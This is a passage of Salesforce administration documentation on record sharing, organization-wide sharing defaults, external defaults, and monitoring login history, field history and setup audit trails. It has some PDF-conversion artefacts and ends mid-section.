



- $\sigma$  Note: In organizations with more than 2,000 users, roles, and groups, if your query doesn't match any items in a particular category that category won't show up in the Search drop-down menu. For example, if none of your group names contain the string "CEO," after searching for "CEO" you'll notice the Groups option no longer appears in the drop-down. If you enter a new search term, all of the categories will still be searched even if they don't appear in the list. You can repopulate the drop-down by clearing your search terms and pressing **Find**.
- **4.** Choose the specific groups, users, roles, or territories who should have access by adding their names to the Share With list. Use the **Add** and **Remove** arrows to move the items from the Available list to the Share With list.
- **5.** Choose the access level for the record you are sharing and any associated records that you own.

# **Z** Note:

- **•** If you're sharing an opportunity or case, those you share it with must also have at least "Read" access to the associated account (unless you are sharing a case via a case team). If you also have privileges to share the account itself, those you share it with are automatically given "Read" access to the account. If you do not have privileges to share the account, you must ask the account owner to give others "Read" access to it.
- **•** Contact Access is not available when the organization-wide default for contacts is set to Controlled by Parent.
- For sharing rules that specify access for associated object records, the given access level applies to that sharing rule only. For example, if an account sharing rule specifies Private as the access level for associated contacts, a user may still have access to associated contacts via other means, such as organization-wide defaults, the "Modify All Data" or "View All Data" permission, or the "Modify All" or "View All" permission for contacts.
- **6.** When sharing a forecast, select Submit Allowed to enable the user, group, or role to submit the forecast.
- **7.** Select the reason you're sharing the record so users and administrators can understand.
- **8.** Click **Save**.

# Organization-Wide Sharing Defaults

Administrators can use organization-wide sharing settings to define the default sharing settings for an organization.

Organization-wide sharing settings specify the default level of access to records and can be set separately for accounts (including contracts), activities, assets, contacts, campaigns, cases, leads, opportunities, calendars, price books, orders, and custom objects.

For most objects, organization-wide sharing settings can be set to Private, Public Read Only, or Public Read/Write. In environments where the organization-wide sharing setting for an object is Private or Public Read Only, an administrator can grant users additional access to records by setting up a role hierarchy or defining sharing rules. However, sharing rules can only be used to grant additional access—they cannot be used to restrict access to records beyond what was originally specified with the organization-wide sharing defaults.

Important: If your organization uses a Customer Portal, before you enable contacts to access the portal, set the organization-wide sharing defaults on accounts, contacts, contracts, assets, and cases to Private. This ensures that by default your customers can view only their own data. You can still grant your Salesforce users Public Read/Write access by creating sharing rules in which all internal users share with all internal users.

# EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions.

Customer Portal is not available in **Database.com**

By default, Salesforce uses hierarchies, like the role or territory hierarchy, to automatically grant access of records to users above the record owner in the hierarchy.

Setting an object to Private makes those records visible only to record owners and those above them in the role hierarchy. Use the **Grant Access Using Hierarchies** checkbox to disable access to records to users above the record owner in the hierarchy for custom objects in Professional, Enterprise, Unlimited, Performance, and Developer Edition. If you deselect this checkbox for a custom object, only the record owner and users granted access by the organization-wide defaults receive access to the records.

## IN THIS SECTION:

[Set Your Organization-Wide Sharing Defaults](#page-115-0)

Organization-wide sharing defaults set the baseline access for your records. You can set the defaults separately for different objects. [External Organization-Wide Defaults Overview](#page-116-0)

# <span id="page-115-0"></span>Set Your Organization-Wide Sharing Defaults

Organization-wide sharing defaults set the baseline access for your records. You can set the defaults separately for different objects.

Note: [Who Sees What: Organization-Wide Defaults](http://salesforce.vidyard.com/watch/4I62yWd-0q-wpv2qR3hyKQ)

Watch how you can restrict access to records owned by other users.

- **1.** From Setup, enter *Sharing Settings* in the Quick Find box, then select **Sharing Settings**.
- **2.** Click **Edit** in the Organization-Wide Defaults area.
- **3.** For each object, select the default access you want to use. If you have external organization-wide defaults, see [External Organization-Wide Defaults Overview](#page-116-0).
- **4.** To disable automatic access using your hierarchies, deselect **Grant Access Using Hierarchies** for any custom object that does not have a default access of Controlled by Parent.
	- Note: If **Grant Access Using Hierarchies** is deselected, users that are higher in the role or territory hierarchy don't receive automatic access. However, some users—such as those with the "View All" and "Modify All" object permissions and the "View All Data" and "Modify All Data" system permissions—can still access records they don't own.

When you update organization-wide defaults, sharing recalculation applies the access changes to your records. If you have a lot of data, the update can take longer.

**•** If you are increasing the default access, such as from Public Read Only to Public Read/Write, your changes take effect immediately. All users get access based on the updated default access. Sharing recalculation is then run asynchronously to ensure that all redundant access from manual or sharing rules are removed.



Note: When the default access for contacts is Controlled by Parent and you increase the default access for accounts, opportunities, or cases, the changes take effect after recalculation is run.

**•** If you are decreasing the default access, such as from Public Read/Write to Public Read Only, your changes take effect after recalculation is run.

You'll receive a notification email when the recalculation completes. Refresh the Sharing Settings page to see your changes. To view the update status, from Setup, enter *View Setup Audit Trail* in the Quick Find box, then select **View Setup Audit Trail**.

# Limitations

The organization-wide sharing default setting can't be changed for some objects:

- **•** Service contracts are always Private.
- **•** User provisioning requests are always Private.
- **•** The ability to view or edit a document, report, or dashboard is based on a user's access to the folder in which it's stored.
- **•** Users can only view the forecasts of other users who are placed below them in the role hierarchy, unless forecast sharing is enabled.
- **•** When a custom object is on the detail side of a master-detail relationship with a standard object, its organization-wide default is set to Controlled by Parent and it is not editable.
- **•** The organization-wide default settings can't be changed from private to public for a custom object if Apex code uses the sharing entries associated with that object. For example, if Apex code retrieves the users and groups who have sharing access on a custom object Invoice\_\_c (represented as Invoice\_\_share in the code), you can't change the object's organization-wide sharing setting from private to public.

Available in: Salesforce Classic and Lightning Experience

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

# USER PERMISSIONS

To set default sharing access:

**•** "Manage Sharing"

# <span id="page-116-0"></span>External Organization-Wide Defaults Overview

External organization-wide defaults provide separate organization-wide defaults for internal and external users. They simplify your sharing rules configuration and improve recalculation performance. Additionally, administrators can easily see which information is being shared to portals and other external users.

The following objects support external organization-wide defaults.

- **•** Accounts and their associated contracts and assets
- **•** Cases
- **•** Contacts
- **•** Opportunities
- **•** Custom Objects
- **•** Users

External users include:

- **•** Authenticated website users
- **•** Chatter external users
- **•** Community users
- **•** Customer Portal users
- **•** Guest users
- **•** High-volume portal users
- **•** Partner Portal users
- **•** Service Cloud Portal users

Note: Chatter external users have access to the User object only.

Previously, if your organization wanted Public Read Only or Public Read/Write access for internal users but Private for external users, you would have to set the default access to Private and create a sharing rule to share records with all internal users.

With separate organization-wide defaults, you can achieve similar behavior by setting the default internal access to Public Read Only or Public Read/Write and the default external access to Private. These settings also speed up performance for reports, list views, searches, and API queries.

## IN THIS SECTION:

[Setting the External Organization-Wide Defaults](#page-117-0)

External Organization-Wide Defaults enable you to set a different default access level for external users.

[Disabling External Organization-Wide Defaults](#page-118-0)

Disabling External Organization-Wide Defaults results in one organization-wide default for each object.

# EDITIONS

#### Available in: Salesforce Classic

### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

# <span id="page-117-0"></span>Setting the External Organization-Wide Defaults

External Organization-Wide Defaults enable you to set a different default access level for external users.

Before you set the external organization-wide defaults, make sure that it is enabled. From Setup, enter *Sharing Settings* in the Quick Find box, then select **Sharing Settings**, and click the **Enable External Sharing Model** button.

When you first enable external organization-wide defaults, the default internal access and default external access are set to the original default access level. For example, if your organization-wide default for contacts is Private, the default internal access and default external access will be Private as well.

To set the external organization-wide default for an object:

- **1.** From Setup, enter *Sharing Settings* in the Quick Find box, then select **Sharing Settings**
- **2.** Click **Edit** in the Organization-Wide Defaults area.
- **3.** For each object, select the default access you want to use.

You can assign the following access levels.

EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To set default sharing access:

**•** "Manage Sharing"



 $\sqrt{2}$ Note: The default external access level must be more restrictive or equal to the default internal access level. For example, you can have a custom object with default external access set to Private and default internal access set to Public Read Only.

**4.** Click **Save**.

# <span id="page-118-0"></span>Disabling External Organization-Wide Defaults

Disabling External Organization-Wide Defaults results in one organization-wide default for each object.

Before disabling this feature, set **Default External Access** and **Default Internal Access** to the same access level for each object.

To disable the external organization-wide defaults:

- **1.** From Setup, enter *Sharing Settings* in the Quick Find box, then select **Sharing Settings**
- **2.** Click **Disable External Sharing Model** in the Organization-Wide Defaults area.

After disabling the external organization-wide defaults, you'll see the **Default Access** setting instead of the **Default External Access** and **Default Internal Access** settings in the organization-wide defaults area. If you have User Sharing, the **Default External Access** settings for the account, contact, case, and opportunity objects remain visible but they are disabled.

# EDITIONS

### Available in: Salesforce Classic

#### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

# USER PERMISSIONS

To disable external organization-wide defaults:

**•** "Manage Sharing"

# **CHAPTER 5** Monitoring Your Organization's Security

#### Track login and field history and monitor setup changes.

Review the following sections for detailed instructions and tips on monitoring the security of your Salesforce organization.

#### IN THIS SECTION:

#### [Monitor Login History](#page-119-0)

Administrators can monitor all login attempts for their organization and enabled portals or communities. The login history page displays the most recent 20,000 attempts. To see more records, download the information to a CSV or GZIP file.

#### [Track Field History](#page-121-0)

You can select certain fields to track and display the field history in the History related list of an object. The field history data is retained for up to 18 months. You can track the field history of custom objects and the history of some standard objects.

#### [Monitor Setup Changes](#page-125-0)

<span id="page-119-0"></span>The setup audit trail history helps you track the recent setup changes that you and other administrators have made to your organization. Audit history can be especially useful in organizations with multiple administrators.

# Monitor Login History

Administrators can monitor all login attempts for their organization and enabled portals or communities. The login history page displays the most recent 20,000 attempts. To see more records, download the information to a CSV or GZIP file.

# Download Login History

You can download the past six months of user logins to your Salesforce organization to a CSV or GZIP file.

- **1.** From Setup, enter *Login History* in the Quick Find box, then select **Login History**.
- **2.** Select the file format to download.
	- **• Excel csv file**: Download a CSV file of all user logins to your Salesforce organization for the past six months. This report includes logins through the API.
	- **• gzipped Excel csv file**: Download a CSV file of all user logins to your Salesforce organization for the past six months. This report includes logins through the API. The file is compressed, which is the preferred option for quickest download time.
- **3.** Select the file contents. All Logins includes API access logins.
- **4.** Click **Download Now**.

## EDITIONS

Available in: Salesforce Classic

#### Available in:

- **•** Contact Manager
- **•** Developer
- **•** Enterprise
- **•** Group
- **•** Performance
- **•** Professional
- **•** Unlimited

## USER PERMISSIONS

#### To monitor logins:

**•** "Manage Users"

Note: Older versions of Microsoft Excel can't open files with more than 65,536 rows. If you can't open a large file in Excel, see the [Microsoft Help and Support article about handling large files](http://support.microsoft.com/default.aspx?scid=kb;en-us;Q120596).

# Create List Views

You can create new list views sorted by login time and login URL. For example, you can create a view of all logins between a particular time range. Like the default view, a custom view displays the most recent 20,000 logins.

- **1.** On the Login History page, click **Create New View**.
- **2.** Enter the name to appear in the View drop-down list.
- **3.** Specify the filter criteria.
- **4.** Select the fields to display.

You can choose up to 15 fields. You can display only the fields that are available in your page layout. Text area fields display up to 255 characters.

Note: Due to the nature of geolocation technology, the accuracy of geolocation fields (for example, country, city, postal code) may vary.

# View Your Login History

You can view your personal login history.

- **1.** From your personal settings, enter *Login History* in the Quick Find box, then select **Login History**. No results? Enter *Personal Information* in the Quick Find box, then select **Personal Information**.
- **2.** To download a CSV file of your login history for the past six months, click **Download...**.
- Note: For security purposes, Salesforce may require users to pass a CAPTCHA user verification test to export data from their organization. This simple text-entry test prevents malicious programs from accessing your organization's data. To pass the test, users must correctly type the two words displayed on the overlay into the overlay's text box field. Note that the words entered into the text box field must be separated by a space.

# Single Sign-On with SAML

If your organization uses SAML single sign-on identity provider certificates, single sign-on logins appear in the history.

# My Domain

If you are using My Domain, you can identify which users are logging in with the new login URL and when. From Setup, enter *Login History* in the Quick Find box, then select **Login History** and view the Username and Login URL columns.

# <span id="page-121-0"></span>Track Field History

You can select certain fields to track and display the field history in the History related list of an object. The field history data is retained for up to 18 months. You can track the field history of custom objects and the history of some standard objects.

You can track the field history of these standard objects:

- **•** Accounts
- **•** Assets
- **•** Cases
- **•** Contacts
- **•** Entitlements
- **•** Service contracts
- **•** Contract line items
- **•** Contracts
- **•** Leads
- **•** Opportunities
- **•** Articles
- **•** Solutions
- **•** Products

# Modifying any of these fields adds an entry to the History related list. All entries include the date, time, nature of the change, and who made the change. Not all field types are available for historical trend reporting. Certain changes, such as case escalations, are always tracked.

Note: Field history increases beyond your current limits require purchasing the Field Audit Trail add-on following the Spring '15  $\mathbb{Z}^n$ release. When the add-on subscription is enabled, your field history storage is changed to reflect the retention policy associated with the offering. If your org was created prior to June 2011 and your field history limits remain static, Salesforce commits to retain your field history without a limit. If your org was created after June 2011 and you decide not to purchase the add-on, field history is retained for a maximum of 18 months.

# **Considerations**

- **•** Changes to fields with more than 255 characters are tracked as edited, and their old and new values are not recorded.
- **•** Tracked field values are not automatically translated; they display in the language in which they were made. For example, if a field is changed from *Green* to *Verde*, *Verde* is displayed no matter what a user's language is, unless the field value has been translated into other languages via the Translation Workbench. This also applies to record types and picklist values.
- **•** Changes to custom field labels that have been translated via the Translation Workbench are shown in the locale of the user viewing the History related list. For example, if a custom field label is Red and translated into Spanish as Rojo, then a user with a Spanish locale sees the custom field label as Rojo. Otherwise, the user sees the custom field label as Red.
- **•** Changes to date fields, number fields, and standard fields are shown in the locale of the user viewing the History related list. For example, a date change to *August 5, 2012* shows as *8/5/2012* for a user with the English (United States) locale, and as *5/8/2012* for a user with the English (United Kingdom) locale.
- **•** If a trigger causes a change on an object the current user doesn't have permission to edit, that change is not tracked because field history honors the permissions of the current user.

# **EDITIONS**

Available in: Salesforce Classic

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

Standard Objects are not available in **Database.com**

## IN THIS SECTION:

[Track Field History for Standard Objects](#page-122-0)

[Track Field History for Custom Objects](#page-123-0)

[Disable Field History Tracking](#page-123-1)

### [Field Audit Trail](#page-124-0)

Field Audit Trail lets you define a policy to retain archived field history data up to ten years, independent of field history tracking. This feature helps you comply with industry regulations related to audit capability and data retention.

# <span id="page-122-0"></span>Track Field History for Standard Objects

If you use both business accounts and person accounts, review the following before enabling account field history tracking:

- **•** Field history tracking for accounts affects both business accounts and person accounts.
- Enabling field history tracking on person accounts does not enable field history tracking on personal contacts.

To set up field history tracking:

**1.** From the management settings for the object whose field history you want to track, go to the fields area.

### **2.** Click **Set History Tracking**.

Tip: When you enable tracking for an object, customize your page layouts to include the object's history related list.

- **3.** For accounts, contacts, leads, and opportunities, select the Enable Account History, Enable Contact History, Enable Lead History, or Enable Opportunity History checkbox.
- **4.** Choose the fields you want tracked.

You can select a combination of up to 20 standard and custom fields per object. This limit includes fields on business accounts and person accounts.

Certain changes, such as case escalations, are always tracked.

You can't track the following fields:

- **•** Formula, roll-up summary, or auto-number fields
- **•** Created By and Last Modified By
- **•** Expected Revenue field on opportunities
- **•** Master Solution Title or the Master Solution Details fields on solutions; these fields display only for translated solutions in organizations with multilingual solutions enabled.

#### **5.** Click **Save**.

Salesforce tracks history from this date and time forward. Changes made prior to this date and time are not included.

## **EDITIONS**

Available in: Salesforce Classic and Lightning Experience

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

Standard Objects are not available in **Database.com**

## USER PERMISSIONS

To set up which fields are tracked:

# <span id="page-123-0"></span>Track Field History for Custom Objects

- **1.** From the management settings for the custom object, click **Edit**.
- **2.** Select the Track Field History checkbox.



- **Tip:** When you enable tracking for an object, customize your page layouts to include the object's history related list.
- **3.** Save your changes.
- **4.** Click Set History Tracking in the Custom Fields & Relationships section. This section lets you set a custom object's history for both standard and custom fields.
- **5.** Choose the fields you want tracked.

You can select up to 20 standard and custom fields per object. You can't track:

- **•** Formula, roll-up summary, or auto-number fields
- **•** Created By and Last Modified By
- **6.** Click **Save**.

<span id="page-123-1"></span>Salesforce tracks history from this date and time forward. Changes made prior to this date and time are not included.

# Disable Field History Tracking

- Note: You can't disable field history tracking for an object if Apex references one of its a field on the object is referenced in Apex.
- **1.** From the management settings for the object whose field history you want to stop tracking, go to Fields.
- **2.** Click Set History Tracking.
- **3.** Deselect **Enable History** for the object you are working with—for example, **Enable Account History**, **Enable Contact History**, **Enable Lead History**, or **Enable Opportunity History**. The History related list is automatically removed from the associated object's page layouts.

If you disable field history tracking on a standard object, you can still report on its history data up to the date and time that you disabled tracking. If you disable field history tracking on a custom object, you cannot report on its field history.

**4.** Save your changes.

# EDITIONS

Available in: Salesforce **Classic** 

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

Standard Objects are not available in **Database.com**

# USER PERMISSIONS

To set up which fields are tracked:

**•** "Customize Application"

# EDITIONS

Available in: Salesforce Classic

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

Standard Objects are not available in **Database.com**

### USER PERMISSIONS

To set up which fields are tracked:

# <span id="page-124-0"></span>Field Audit Trail

Field Audit Trail lets you define a policy to retain archived field history data up to ten years, independent of field history tracking. This feature helps you comply with industry regulations related to audit capability and data retention.

Use Salesforce Metadata API to define a retention policy for your field history. Then use REST API, SOAP API, and Tooling API to work with your archived data. For information about enabling Field Audit Trail, contact your Salesforce representative.

Field history is copied from the History related list into the FieldHistoryArchive object and then deleted from the History related list. You define one HistoryRetentionPolicy object for your related history lists, such as Account History, to specify Field Audit Trail retention policies for the objects that you want to archive. You can then deploy the object by using the Metadata API (Workbench or Force Migration Tool). In production organizations that have Field Audit Trail enabled, data is archived by default after 18 months. In sandbox organizations, the default is one month. You can update the retention policies as often as you like.

You can set Field Audit Trail policies on the following objects.

- **•** Accounts
- **•** Cases
- **•** Contacts
- **•** Leads
- **•** Opportunities
- **•** Assets
- **•** Entitlements
- **•** Service Contracts
- **•** Contract Line Items
- **•** Solutions
- **•** Products
- **•** Price Books
- **•** Custom objects with field history tracking enabled

You can include field history retention policies in managed and unmanaged packages.

The following fields can't be tracked.

- **•** Formula, roll-up summary, or auto-number fields
- **•** Created By and Last Modified By
- **•** Expected Revenue field on opportunities
- **•** Master Solution Title or the Master Solution Details fields on solutions
- **•** Long text fields
- **•** Multi-select fields

After you define and deploy a Field Audit Trail policy, production data is migrated from related history lists such as Account History into the FieldHistoryArchive object. The first copy writes the field history that's defined by your policy to archive storage and sometimes takes a long time. Subsequent copies transfer only the changes since the last copy and are much faster. A bounded set of SOQL is available to query your archived data.

# EDITIONS

#### Available in: Salesforce **Classic**

#### Available in:

- **•** Contact Manager
- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To specify a field history retention policy:

**•** "Retain Field History"

- Note: For some time after the initial GA release, data might not be automatically deleted from the History related list and may reside in both the FieldHistoryArchive object and in the History related list. Salesforce reserves the right to delete archived data from the History related list in accordance with the customer-defined policy in future releases.
- Note: If your organization has Field Audit Trail enabled, previously archived data isn't encrypted if you subsequently turn on Platform Encryption. For example, your organization uses Field Audit Trail to define a data history retention policy for an account field, such as the phone number field. After enabling Platform Encryption, you turn on encryption for that field, and phone number data in the account is encrypted. New phone number records are encrypted as they are created, and previous updates to the phone number field that are stored in the Account History related list are also encrypted. However, phone number history data that is already archived in the FieldHistoryArchive object continues to be stored without encryption. If your organization needs to encrypt previously archived data, contact Salesforce. We will encrypt and rearchive the stored field history data, then delete the unencrypted archive.

# <span id="page-125-0"></span>Monitor Setup Changes

The setup audit trail history helps you track the recent setup changes that you and other administrators have made to your organization. Audit history can be especially useful in organizations with multiple administrators.

To view the setup audit trail history, from Setup, enter *View Setup Audit Trail* in the Quick Find box, then select **View Setup Audit Trail**. To download your organization's full setup history for the past 180 days, click the **Download** link.

The setup audit trail history shows you the 20 most recent setup changes made to your organization. It lists the date of the change, who made it, and what the change was. Additionally, if a delegate (such as an administrator or customer support representative) makes a setup change on behalf of an end-user, the Delegate User column shows the delegate's username. For example, if a user grants login access to an administrator and the administrator makes a setup change, the administrator's username is listed.

The setup audit trail history tracks the following types of changes:



# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

#### Available in:

- **•** Contact Manager
- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer
- **•** Database.com

## ONS

il history:

**and** Configuration"

